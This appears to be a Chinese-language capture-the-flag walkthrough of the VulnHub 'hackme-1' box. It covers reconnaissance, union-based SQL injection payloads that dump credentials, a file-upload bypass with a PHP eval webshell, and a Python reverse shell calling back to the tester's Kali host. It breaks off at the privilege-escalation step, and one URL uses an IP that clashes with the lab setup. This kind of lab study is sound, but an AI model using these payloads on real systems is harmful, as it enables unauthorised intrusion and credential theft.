Hackme-1

环境搭建

测试机:kali:192.168.10.153

靶机:hackme-1:192.168.10.155

1. 详情

链接 https://www.vulnhub.com/entry/hackme-1,330/

发布日期 2019年7月18日

作者 x4bx54

难度 初学者,简单

2. 描述

‘hackme’ is a beginner difficulty level box. The goal is to gain

limited privilege access via web vulnerabilities and subsequently

privilege escalate as root. The lab was created to mimic real life

environment."hackme"是一个初学者难度级别的框。目标是通过 Web 漏洞获得有限的特权访问,然后将特权升级为

root。该靶机的创建是为了模拟现实生活环境。

0x02环境搭建

- 下载靶机

官网链接直接下载

一:信息收集

0x01主机发现



arp-sacn -l

或者:

netdiscover -i eth0 -r 192.168.10.0/24

端口扫描

masscan --rate=10000 --ports 0-65535 192.168.10.155



服务扫描

nmap -sV -T4 -O -p 22,80 192.168.10.155

服务器指纹信息查询

whatweb http://192.168.10.155





网站目录爆破

dirb http://192.168.10.155

访问靶机网站,搜集可用信息

二:漏洞发现



http://192.168.10.155/login.php 发现一个登录界面,

且有sign up now 点击创建新用户



创建用户

创建用户尝试登录

此处我创建

root

password的用户名密码



SQL注入

0x01 判断注入类型:

Windows os’ and 1=1#

windows os’ and 1=2#

发现为单引号字符型注入



0x02 判断字段数

Windows OS' order by 3#

发现字段数为三



0x03判断显示位

-1' union select 1,2,3#

0x04 查询库名

-1' union select database(),2,3#



0x05 查询表名

-1' union select group_concat(table_name),2,3 from information_schema.tables where table_schema='webapphacking'#

0x06查询列名

-1' union select group_concat(column_name),2,3 from information_schema.columns where table_name='users'#

0x07 查询user password列的数据

-1' union select group_concat(user),group_concat(pasword),3 from users#



MD5解密

将得到的数据进行MD5解密,得到用户名及密码,此处使用

superadmin 2386acb2cf356944177746fc92523983

Uncrackable



文件上传漏洞

漏洞验证



尝试登录,发现一文件上传的页面,尝试上传图片马

GIF89a<?php phpinfo();?> 将此代码写入记事本,并修改后缀为jpg

抓包查看,将文件后缀名改为phpinfo.php



查看文件目录,发现文件上传成功

三:漏洞利用

反弹shell法一: 一句话木马

0x01 制作图片马:

<?php @eval($_POST[shell]); ?>copy a.jpg/b + tu.php/a b.jpg 将b.jpg上传,

访问上传的木马: http://192.168.30.207/uploads/b.php

0x02 蚁剑直连:



0x03 上传反弹shell脚本

将反弹shell放在网站根目录下,开启http服务

此为反弹shell脚本

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect((“192.168.10.153”,443))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"])



0x04 kali监听443 端口

反弹shell成功



四:提权

识别所存在的用户

